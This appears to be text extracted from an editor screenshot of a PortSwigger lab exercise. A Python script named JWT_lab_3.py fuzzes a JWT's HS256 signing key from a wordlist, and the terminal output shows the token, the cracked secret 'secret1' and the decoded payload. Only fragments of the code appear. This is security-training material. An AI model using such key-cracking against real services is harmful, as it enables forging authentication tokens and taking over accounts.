 JWT_lab_3.py > ...
39 def fuzz_secret_key(wordlist):
50 if fuzz(secret_key, algo):
PROBLEMS 4 OUTPUT DEBUG CONSOLE TERMINAL PORTS Code
PS C:\Users\jayce\OneDrive\Máy tính\JWT> python -u "c:\Users\jayce\OneDrive\Máy tính\JWT\JWT_lab_3.py"
JWT Token: eyJraWQiOiJjMmRmMzg3MC0yMmU1LTQ4OTEtYjU3Yy0xODFkODQ0MTljOTAiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOiJwb3J0c3dp
Z2dlciIsImV4cCI6MTc0MTMyMjI0Mywic3ViIjoid2llbmVyIn0.U4J0r77wvZh2K0-L6QcRUSsJPYzOJr_fCBTgo5G8FYg
Algorithm: HS256
Valid key found: secret1
Decoded payload: {'iss': 'portswigger', 'exp': 1741322243, 'sub': 'wiener'}
Secret key found: secret1
PS C:\Users\jayce\OneDrive\Máy tính\JWT>